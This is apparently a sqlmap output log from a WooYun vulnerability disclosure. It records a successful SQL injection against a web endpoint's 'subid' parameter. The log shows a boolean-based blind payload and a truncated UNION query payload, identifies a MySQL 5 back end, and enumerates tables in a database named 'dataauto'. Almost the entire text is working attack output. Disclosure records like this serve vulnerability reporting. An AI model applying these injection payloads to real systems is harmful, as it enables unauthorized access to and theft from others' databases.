 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callback=jQuery17200088476766832​17287_1458496287365&oe=utf-8&subid=2027 AND 2090=2090&_=1458
Type: UNION query
Title: MySQL UNION query (17) - 6 columns
Payload: callback=jQuery1720008847676683217287_1458496287365&oe=utf-8&subid=2027 UNION ALL SELECT 17,
---
[20:26:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:26:29] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database
[20:26:29] [INFO] fetching tables for database: 'dataauto'
[20:26:29] [INFO] the SQL query used returns 466 entries
www.wooyun.org